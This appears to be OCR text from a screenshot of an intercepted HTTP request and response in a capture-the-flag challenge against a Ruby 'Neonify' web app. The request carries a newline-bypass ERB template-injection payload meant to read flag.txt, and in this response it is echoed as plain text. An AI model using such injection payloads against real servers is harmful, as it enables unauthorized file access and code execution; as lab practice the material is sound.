 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 94.237.57.211:56108 \r \n
3 Content-Length: 35 \r \n
4 Cache-Control: max-age=0 \r \n
5 Accept-Language: en-US,en;q=0.9 \r \n
6 Origin: http://94.237.57.211:56108 \r \n
7 Content-Type: application/x-www-form-urlencoded
\r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36 \r \n
10 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7 \r \n
11 Referer: http://94.237.57.211:56108/ \r \n
12 Accept-Encoding: gzip, deflate, br \r \n
13 Connection: keep-alive \r \n
14 \r \n
15 neon=temp \n
16 <%25%3d'cat+flag.txt'%25>
Response
Pretty Raw Hex Render \n
7 Server: WEBrick/1.6.1 (Ruby/2.7.5/2021-11-24)
8 Date: Wed, 09 Jul 2025 14:15:06 GMT
9 Connection: Keep-Alive
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
Neonify
</title>
15 <link rel="stylesheet" href="
stylesheets/style.css">
16 <link rel="icon" type="image/gif" href="
/images/gem.gif">
17 </head>
18 <body>
19 <div class="wrapper">
20 <h1 class="title">
Amazing Neonify Generator
</h1>
21 <form action="/" method="post">
22 <p>
Enter Text to Neonify
</p>
<br>
23 <input type="text" name="neon" value="">
24 <input type="submit" value="Submit">
25 </form>
26 <h1 class="glow">
temp
27 cat flag.txt
</h1>
28 </div>
29 </body>
30 </html>
31